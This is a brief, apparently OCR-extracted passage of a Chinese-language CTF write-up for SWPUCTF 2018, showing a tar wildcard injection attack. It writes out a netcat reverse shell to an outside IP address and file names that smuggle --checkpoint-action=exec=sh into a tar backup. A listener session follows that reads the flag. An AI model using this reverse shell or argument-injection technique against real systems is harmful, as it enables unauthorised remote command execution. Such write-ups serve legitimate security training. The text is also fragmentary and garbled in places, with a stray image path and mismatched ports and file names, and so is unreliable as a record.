echo "mkfifo /tmp/lhennp; nc 120.123.123.123 23333 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > Str3am.sh echo " " > --checkpoint-action=exec=sh Str3am echo " " > --checkpoint=1
通过 upload.php 上传，然后访问 backup.php ， 得到反弹 shell，flag用户权限
root@ -ubuntu:/var/www# nc -lvp 5678 Listening on [0.0.0.0] (family 0, port 5678) Connection from [ port 5678 [tcp/*] accepted (family 2, sport 54673) whoami flag ls --checkpoint-action=exec=sh shell.sh --checkpoint=1 shell.sh z.tar.gz cd / ls bin boot data dev etc flag home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old cat flag swpuctf{xss_!_tar_exec_instr3st1ng} █
https://blog.csdn.net/qq_39293438
https://03i0.com/2018/12/17/swpu 2018 web writeup/
https://xz.aliyun.com/t/3656